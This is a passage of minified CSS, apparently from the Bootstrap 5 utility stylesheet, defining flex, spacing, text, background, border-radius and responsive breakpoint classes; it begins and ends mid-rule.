auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.